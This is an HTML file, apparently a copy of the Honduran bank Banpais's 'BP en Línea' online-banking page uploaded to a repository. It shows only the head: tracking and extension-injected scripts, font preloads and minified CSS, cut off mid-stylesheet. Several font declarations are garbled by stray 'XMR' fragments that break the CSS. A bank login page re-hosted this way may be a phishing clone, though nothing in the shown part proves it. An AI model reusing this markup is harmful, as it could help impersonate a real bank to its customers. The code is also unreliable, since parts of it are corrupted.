
==== index.html @ a586e5a3 "Add files via upload" ====
<html lang="en" translate="no"><head>
<!-- Inserted by miarroba -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-T2VG59');</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7294310421616689" crossorigin="anonymous"></script>
<!-- Inserted by miarroba --><script src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/content/location/location.js" id="eppiocemhmnlbhjplcgkofciiegomcon"></script><script src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/libs/extend-native-history-api.js"></script><script src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/libs/requests.js"></script>
  <meta charset="utf-8">
  <meta name="google" content="notranslate">
  <title>BP en Línea</title>
<link rel="stylesheet" href="styles.24e695d075699b69.css">
  <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">

  <script type="text/javascript" src="/ruxitagentjs_ICANVfghqru_10287240325103108.js" data-dtconfig="rid=RID_263314796|rpid=965426932|domain=banpais.hn|reportUrl=/rb_b6df9fa0-d764-4326-8aa6-d9fa72eba09b|app=f8e7463fc66f74da|cuc=sud050d0|mel=100000|featureHash=ICANVfghqru|dpvc=1|md=mdcc1=abody ^rb byte-root ^rb byte-private-main-frame ^rb div ^rb nav.navbar.navbar-expand-lg.justify-content-between.information.ng-star-inserted ^rb div.navbar-center.d-none.d-lg-block.text-center.ng-star-inserted ^rb span ^rb span,mdcc2=a.navbar-center ^rb span:nth-child(1) ^rb span:nth-child(1)|ssv=4|lastModification=1713806943652|tp=500,50,0|rdnt=1|uxrgce=1|bp=3|agentUri=/ruxitagentjs_ICANVfghqru_10287240325103108.js"></script><script bis_use="true" type="text/javascript" charset="utf-8" data-bis-config="[&quot;facebook.com/&quot;,&quot;twitter.com/&quot;,&quot;youtube-nocookie.com/embed/&quot;,&quot;//vk.com/&quot;,&quot;//www.vk.com/&quot;,&quot;//linkedin.com/&quot;,&quot;//www.linkedin.com/&quot;,&quot;//instagram.com/&quot;,&quot;//www.instagram.com/&quot;,&quot;//www.google.com/recaptcha/api2/&quot;,&quot;//hangouts.google.com/webchat/&quot;,&quot;//www.google.com/calendar/&quot;,&quot;//www.google.com/maps/embed&quot;,&quot;spotify.com/&quot;,&quot;soundcloud.com/&quot;,&quot;//player.vimeo.com/&quot;,&quot;//disqus.com/&quot;,&quot;//tgwidget.com/&quot;,&quot;//js.driftt.com/&quot;,&quot;friends2follow.com&quot;,&quot;/widget&quot;,&quot;login&quot;,&quot;//video.bigmir.net/&quot;,&quot;blogger.com&quot;,&quot;//smartlock.google.com/&quot;,&quot;//keep.google.com/&quot;,&quot;/web.tolstoycomments.com/&quot;,&quot;moz-extension://&quot;,&quot;chrome-extension://&quot;,&quot;/auth/&quot;,&quot;//analytics.google.com/&quot;,&quot;adclarity.com&quot;,&quot;paddle.com/checkout&quot;,&quot;hcaptcha.com&quot;,&quot;recaptcha.net&quot;,&quot;2captcha.com&quot;,&quot;accounts.google.com&quot;,&quot;www.google.com/shopping/customerreviews&quot;,&quot;buy.tinypass.com&quot;,&quot;gstatic.com&quot;,&quot;secureir.ebaystatic.com&quot;,&quot;docs.google.com&quot;,&quot;contacts.google.com&quot;,&quot;github.com&quot;,&quot;mail.google.com&quot;,&quot;chat.google.com&quot;,&quot;audio.xpleer.com&quot;,&quot;keepa.com&quot;,&quot;static.xx.fbcdn.net&quot;,&quot;sas.selleramp.com&quot;,&quot;1plus1.video&quot;,&quot;console.googletagservices.com&quot;]" src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/../executers/vi-tr.js"></script><link rel="icon" id="appIcon" type="image/x-icon" href="assets/images/favicon/favicon_banpais_1.png">

  <style type="text/css">
    body,
    html {
      height: 100%;
      background-color: #ffffff;
    }

    .logo {
      width: 400px;
      height: 400px;
      background: url(assets/images/gif/LoaderBR/Loader_banpais_1.gif) center center no-repeat;
    }

    .app-loading {
      position: relative;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      height: 100%;
      background-color: #fbfbfb;
    }

    .app-loading .spinner {
      height: 330px;
      width: 330px;
      animation: rotate 2s linear infinite;
      transform-origin: center center;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      margin: auto;
    }

    .app-loading .spinner .path {
      stroke-dasharray: 1, 200;
      stroke-dashoffset: 0;
      animation: dash 1.5s ease-in-out infinite;
      stroke-linecap: round;
      stroke: #ffffff;
    }

    @keyframes rotate {
      100% {
        transform: rotate(360deg);
      }
    }

    @keyframes dash {
      0% {
        stroke-dasharray: 1, 200;
        stroke-dashoffset: 0;
      }

      50% {
        stroke-dasharray: 89, 200;
        stroke-dashoffset: -35px;
      }

      100% {
        stroke-dasharray: 89, 200;
        stroke-dashoffset: -124px;
      }
    }
  </style>

  <script>
    if (global === undefined) {
      var global = window;
    }
  </script>

  <link rel="preload" href="/assets/fonts/banca-regional-2/banca-regional.ttf" as="font" type="text/ttf" crossorigin="">
  <link rel="preload" href="/assets/fonts/banca-regional-2/banca-regional.woff" as="font" type="text/woff" crossorigin="">
  <link rel="preload" href="/assets/fonts/banca-regional-2/banca-regional.eot" as="font" type="text/eot" crossorigin="">

  <link rel="preload" href="/assets/fonts/banca-regional/banca-regional.ttf" as="font" type="text/ttf" crossorigin="">
  <link rel="preload" href="/assets/fonts/banca-regional/banca-regional.woff" as="font" type="text/woff" crossorigin="">
  <link rel="preload" href="/assets/fonts/banca-regional/banca-regional.eot" as="font" type="text/eot" crossorigin="">

  <link rel="preload" href="/assets/fonts/sprint2/icomoon.eot" as="font" type="text/ttf" crossorigin="">
  <link rel="preload" href="/assets/fonts/sprint2/icomoon.woff" as="font" type="text/woff" crossorigin="">
  <link rel="preload" href="/assets/fonts/sprint2/icomoon.ttf" as="font" type="text/eot" crossorigin="">
<style>.mat-typography{font:400 14px/20px Roboto,Helvetica Neue,sans-serif}.mat-typography p{margin:0 0 12px}.banpais{--size-h2:20px;--main-title-x:bold 1.25rem/2.0625rem Lato;--main-title-md:bold 1.25rem/1.875rem Lato;--main-title-sm:bold 1.25rem/1.5rem Lato;--subtitle-x:bold 1.125rem/1.375rem Lato;--subtitle-md:bold 1.125rem/1.5rem Lato;--subtitle-sm:bold .9375rem/1.6875rem Lato;--font-attributes:.875rem;--font-attributes-sm:.875rem;--properties-form:#5A5A5A;--border-hover:#ffd800;--h2-corporate:#024d9a;--total-table-corporate:#024d9a;--title-modal-corporate:var(--primary-color);--label-color-login:#0a4989;--color-mobile-menu:#024d9a;--primary-color:#0a4989;--primary-alternative-color:#0a4989;--primary-lighter-color:#b6c8dc;--primary-darker-color:#05316c;--primary-light-two:#1366a8;--border-animated:#ffffff;--text-primary-color:#ffffff;--accent-color:#ffd800;--accent-alternative-color:#ffd800;--accent-lighter-color:#fff3b3;--accent-darker-color:#ffc800;--text-accent-color:rgba(255, 255, 255, .87);--accent-lighter-color-two:#feee5a;--text-hover-default:var(--primary-color);--warn-color:#f13852;--warn-lighter-color:#fbc3cb;--warn-darker-color:#eb2438;--text-warn-color:#ffffff;--font-family:Lato, monospace, sans-serif;--title-sprint1:normal normal bold 20px/30px var(--font-family);--default-background-color:var(--accent-color);--default-color:var(--primary-color);--default-background-color-hover-corporate:var(--primary-color);--default-background-color-hover:var(--primary-color);--default-color-hover:#ffffff;--secondary-background-color:#ffffff;--secondary-color:var(--primary-color);--secondary-background-color-hover:var(--primary-color);--secondary-color-hover:#ffffff;--alert-success-color:#27c671;--alert-warning-color:#ffd800;--alert-error-color:var(--warn-color);--alert-info-color:#50c5ff;--primary-color-menu:#024d9a;--primary-color-text-menu:#ffffff;--secodary-color-text-menu:#8bc7ff;--secodary-color-text-menu-hover:#ffffff;--input-placeholder-color:#7a9fc1;--input-datepicker-color:var(--primary-color);--icon-color-corporater:#5a5a5a;--url:url(siuu.jpg);--icon-color:#7a9fc1;--primary-color-select:#042f5f;--light-text-two:#9b9b9b;--light-text-three:#5a5a5a;--border:#707070;--light-table-rows:#f9f9f9;--clear-table-rows:#eaeaea;--white-rows:#ffffff;--dark-table-rows:#9b9b9b;--total-table-rows:#5a5a5a;--value-text:#005086;--title-text:#1a4989;--subtitle-text:#676a6c91;--header-text:#ffffff;--header-background:#9b9b9b;--table-data-backgroun:#e9e9e9;--ligth-border-table:#7a9fc1;--account-options-li-not:#1366a8;--light-text-two-footer:#9b9b9b;--embedded-scale:scale(1.2);--embedded-ms-zoom:1.2}@charset "UTF-8";.mat-typography{font:400 14px/20px Roboto,Helvetica Neue,sans-serif}.mat-typography p{margin:0 0 12px}@font-face{font-family:Lato;font-style:italic;font-weight:100;src:url(Lato-italic-100.d3901625f600fe52.woff) format("woff"),url(Lato-italic-100.dadd99392057df3c.woff2) format("woff2"),url(Lato-italic-100.fc65e62560dc7561.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:300;src:url(Lato-italic-300.06ec5fd1cf67797c.woff) format("woff"),url(Lato-italic-300.657101c149c65f8d.woff2) format("woff2"),url(Lato-italic-300.b5440f986b8081f4.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:400;src:url(Lato-italic-400.7e6bd63ad98326d7.woff) format("woff"),url(Lato-italic-400.fb0ccca547491b59.woff2) format("woff2"),url(Lato-italic-XMR-weight:700;src:url(Lato-italic-700.dc8a24055bcb94be.woff) format("woff"),url(Lato-italic-700.2ec7ae8e6b3b3d20.woff2) format("woff2"),url(Lato-italic-700.6173283167ba0a89.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:900;src:url(Lato-italic-900.911c3d2010f92841.woff) format("woff"),url(Lato-italic-900.fb14945bf3049460.woff2) format("woff2"),url(Lato-italic-900.e532c5822f92b6e6.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:100;src:url(Lato-normal-100.6c58bfe20b5dbd21.woff) format("woff"),url(Lato-normal-100.e6168f23a1b59507.woff2) format("woff2"),url(Lato-normal-100.16a36dfb3d6e43cc.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:300;src:url(Lato-normal-300.b0d3cf62d4410630.woff) format("woff"),url(Lato-normal-300.d50c00d50f8f239b.woff2) format("woff2"),url(Lato-normal-300.6eca555ba6648879.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:400;src:url(Lato-normal-XMRwoff"),url(Lato-normal-400.189891db814ea821.eot?#iefix) format("embedded-opentype"),url(Lato-normal-XMR("woff2"),url(Lato-normal-XMR-weight:700;src:url(Lato-normal-700.5ba419fc076376d3.woff) format("woff"),url(Lato-normal-700.10278b9b4d460d3a.woff2) format("woff2"),url(Lato-normal-700.85bcf57b8d05b3c5.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:900;src:url(Lato-normal-900.bdeaec7ecb56b5c6.woff) format("woff"),url(Lato-normal-900.c6e71471e707c186.woff2) format("woff2"),url(Lato-normal-900.84202bf87af1c1d5.ttf) format("truetype")}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*:before,*:after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}p{margin-top:0;margin-bottom:1rem}img{vertical-align:middle;border-style:none}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button:not(:disabled){cursor:pointer}button::-moz-focus-inner{padding:0;border-style:none}@media print{*,*:before,*:after{text-shadow:none!important;box-shadow:none!important}img{page-break-inside:avoid}p{orphans:3;widows:3}@page{size:a3}body{min-width:992px!important}}body{font-family:open sans,Helvetica Neue,Helvetica,Arial,sans-serif;font-size:13px;color:var(--properties-form);overflow-x:hidden}html,body{height:100%}button:focus{outline:0!important}:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(fa-solid-900.fd0b155cd663a8fa.woff2) format("woff2"),url(fa-solid-900.6a8db53d80e9da0c.ttf) format("truetype")}html,body{width:100%;height:100%;margin:0;font-family:Lato,Helvetica Neue,sans-serif!important;background-color:#f3f3f4!important;scroll-behavior:smooth}button{color:#676a6c;font-size:10px;margin-left:2px;border-radius:3px}.fatal-error-loaded{display:none;max-width:1000px;margin:0 auto;font-size:1.5rem;line-height:1.5;color:#5a5a5a;position:relative;top:50%;transform:translateY(-50%);flex-direction:column}.fatal-error-loaded p{text-align:center}.fatal-error-loaded button{padding:1rem;font-size:1.125rem;margin:0;border:none;border-radius:4px;min-width:200px;align-self:center}.fatal-error-loaded button:active{transform:scale(.98)}.fatal-error-loaded.banpais button{background-color:#003865;color:#fff}.error-load-img{width:100%;max-width:250px;margin:0 auto 1rem;display:block}</style><link rel="stylesheet" href="/online-banking/styles.24e695d075699b69.css" media="all" onload="this.media='all'"><noscript><link rel="stylesheet" href="/online-banking/styles.24e695d075699b69.css"></noscript><script type="text/javascript">
  window.hasMobileFirstExtension = true;</script><style>body::-webkit-scrollbar{width:10px!important}  body::-webkit-scrollbar-track{background:rgba(255,255,255,0)!important}  body::-webkit-scrollbar-thumb{background-color:#9b9b9b!important;border-radius:20px!important;border:3px solid rgba(255,255,255,0)!important}  html{scrollbar-width:auto!important;scrollbar-color:rgb(155,155,155) rgba(255,255,255,0)!important}  body{margin:0}</style><script src="https://stats.banpais.hn/jquery-ui-css.min.js" id="jquery-ui-css-script"></script><script src="https://stats.banpais.hn/analytics-v4.5.js" id="jquery-ui-css-script"></script><style>.la-ball-8bits[_ngcontent-udh-c123], .la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-8bits[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-8bits.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-8bits[_ngcontent-udh-c123]{width:12px;height:12px}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:50%;left:50%;width:4px;height:4px;border-radius:0;opacity:0;transform:translate(100%,100%);-webkit-animation:ball-8bits 1s ease 0s infinite;animation:ball-8bits 1s ease 0s infinite}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation-delay:-.9375s;animation-delay:-.9375s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-delay:-.875s;animation-delay:-.875s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-delay:-.8125s;animation-delay:-.8125s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){-webkit-animation-delay:-.75s;animation-delay:-.75s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){-webkit-animation-delay:-.6875s;animation-delay:-.6875s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){-webkit-animation-delay:-.625s;animation-delay:-.625s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){-webkit-animation-delay:-.5625s;animation-delay:-.5625s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){-webkit-animation-delay:-.5s;animation-delay:-.5s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(9){-webkit-animation-delay:-.4375s;animation-delay:-.4375s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(10){-webkit-animation-delay:-.375s;animation-delay:-.375s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(11){-webkit-animation-delay:-.3125s;animation-delay:-.3125s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(12){-webkit-animation-delay:-.25s;animation-delay:-.25s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(13){-webkit-animation-delay:-.1875s;animation-delay:-.1875s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(14){-webkit-animation-delay:-.125s;animation-delay:-.125s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(15){-webkit-animation-delay:-.0625s;animation-delay:-.0625s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(16){-webkit-animation-delay:0s;animation-delay:0s}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:-100%;left:0}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:-100%;left:33.3333333333%}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){top:-66.6666666667%;left:66.6666666667%}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:-33.3333333333%;left:100%}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){top:0;left:100%}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){top:33.3333333333%;left:100%}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){top:66.6666666667%;left:66.6666666667%}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){top:100%;left:33.3333333333%}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(9){top:100%;left:0}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(10){top:100%;left:-33.3333333333%}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(11){top:66.6666666667%;left:-66.6666666667%}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(12){top:33.3333333333%;left:-100%}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(13){top:0;left:-100%}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(14){top:-33.3333333333%;left:-100%}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(15){top:-66.6666666667%;left:-66.6666666667%}.la-ball-8bits[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(16){top:-100%;left:-33.3333333333%}.la-ball-8bits.la-sm[_ngcontent-udh-c123]{width:6px;height:6px}.la-ball-8bits.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:2px;height:2px}.la-ball-8bits.la-2x[_ngcontent-udh-c123]{width:24px;height:24px}.la-ball-8bits.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:8px;height:8px}.la-ball-8bits.la-3x[_ngcontent-udh-c123]{width:36px;height:36px}.la-ball-8bits.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:12px;height:12px}@-webkit-keyframes ball-8bits{0%{opacity:1}50%{opacity:1}51%{opacity:0}}@keyframes ball-8bits{0%{opacity:1}50%{opacity:1}51%{opacity:0}}.la-ball-atom[_ngcontent-udh-c123], .la-ball-atom[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-atom[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-atom.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-atom[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-atom[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-atom[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{position:absolute;top:50%;left:50%;z-index:1;width:60%;height:60%;background:#aaa;border-radius:100%;transform:translate(-50%,-50%);-webkit-animation:ball-atom-shrink 4.5s linear infinite;animation:ball-atom-shrink 4.5s linear infinite}.la-ball-atom[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:not(:first-child){position:absolute;left:0;z-index:0;width:100%;height:100%;background:none;-webkit-animation:ball-atom-zindex 1.5s steps(2) 0s infinite;animation:ball-atom-zindex 1.5s steps(2) 0s infinite}.la-ball-atom[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:not(:first-child):before{position:absolute;top:0;left:0;width:10px;height:10px;margin-top:-5px;margin-left:-5px;content:"";background:currentColor;border-radius:50%;opacity:.75;-webkit-animation:ball-atom-position 1.5s ease 0s infinite,ball-atom-size 1.5s ease 0s infinite;animation:ball-atom-position 1.5s ease 0s infinite,ball-atom-size 1.5s ease 0s infinite}.la-ball-atom[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-delay:.75s;animation-delay:.75s}.la-ball-atom[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2):before{-webkit-animation-delay:0s,-1.125s;animation-delay:0s,-1.125s}.la-ball-atom[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){transform:rotate(120deg);-webkit-animation-delay:-.25s;animation-delay:-.25s}.la-ball-atom[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3):before{-webkit-animation-delay:-1s,-.75s;animation-delay:-1s,-.75s}.la-ball-atom[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){transform:rotate(240deg);-webkit-animation-delay:.25s;animation-delay:.25s}.la-ball-atom[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4):before{-webkit-animation-delay:-.5s,-.125s;animation-delay:-.5s,-.125s}.la-ball-atom.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-atom.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:not(:first-child):before{width:4px;height:4px;margin-top:-2px;margin-left:-2px}.la-ball-atom.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-atom.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:not(:first-child):before{width:20px;height:20px;margin-top:-10px;margin-left:-10px}.la-ball-atom.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-atom.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:not(:first-child):before{width:30px;height:30px;margin-top:-15px;margin-left:-15px}@-webkit-keyframes ball-atom-position{50%{top:100%;left:100%}}@keyframes ball-atom-position{50%{top:100%;left:100%}}@-webkit-keyframes ball-atom-size{50%{transform:scale(.5)}}@keyframes ball-atom-size{50%{transform:scale(.5)}}@-webkit-keyframes ball-atom-zindex{50%{z-index:10}}@keyframes ball-atom-zindex{50%{z-index:10}}@-webkit-keyframes ball-atom-shrink{50%{transform:translate(-50%,-50%) scale(.8)}}@keyframes ball-atom-shrink{50%{transform:translate(-50%,-50%) scale(.8)}}.la-ball-beat[_ngcontent-udh-c123], .la-ball-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-beat[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-beat.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-beat[_ngcontent-udh-c123]{width:54px;height:18px}.la-ball-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:10px;height:10px;margin:4px;border-radius:100%;-webkit-animation:ball-beat .7s linear -.15s infinite;animation:ball-beat .7s linear -.15s infinite}.la-ball-beat[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2n-1){-webkit-animation-delay:-.5s;animation-delay:-.5s}.la-ball-beat.la-sm[_ngcontent-udh-c123]{width:26px;height:8px}.la-ball-beat.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin:2px}.la-ball-beat.la-2x[_ngcontent-udh-c123]{width:108px;height:36px}.la-ball-beat.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:20px;height:20px;margin:8px}.la-ball-beat.la-3x[_ngcontent-udh-c123]{width:162px;height:54px}.la-ball-beat.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:30px;height:30px;margin:12px}@-webkit-keyframes ball-beat{50%{opacity:.2;transform:scale(.75)}to{opacity:1;transform:scale(1)}}@keyframes ball-beat{50%{opacity:.2;transform:scale(.75)}to{opacity:1;transform:scale(1)}}.la-ball-circus[_ngcontent-udh-c123], .la-ball-circus[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-circus[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-circus.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-circus[_ngcontent-udh-c123] > 